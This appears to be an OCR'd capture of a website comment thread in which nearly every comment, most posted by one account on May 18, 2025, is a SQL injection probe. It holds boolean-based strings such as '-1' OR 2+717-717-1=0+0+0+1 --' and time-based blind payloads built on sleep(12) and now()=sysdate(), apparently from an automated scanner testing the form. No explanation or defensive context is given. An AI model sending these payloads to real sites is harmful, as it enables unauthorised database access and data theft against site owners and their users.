
Posted by
aittytsc
|
May 18, 2025
|
Reply
-1 OR 2+900-900-1=0+0+0+1
Posted by
aittytsc
|
May 18, 2025
|
Reply
-1' OR 2+717-717-1=0+0+0+1 --
Posted by
aittytsc
|
May 18, 2025
|
Reply
-1" OR 2+998-998-1=0+0+0+1 --
Posted by
aittytsc
|
May 18, 2025
|
Reply
if(now()=sysdate(),sleep(12),0)/*'XOR(if(now()=sysdate(),sleep(12
Posted by
sprscyht
|
May 18, 2025
|
Reply
1
Posted by
aittytsc
|
May 18, 2025
|
Reply
(select(0)from(select(sleep(12)))v)/*'+
(select(0)from(select(sleep(12)))v)+'"+
(select(0)from(select(sleep(12)))v)+"*/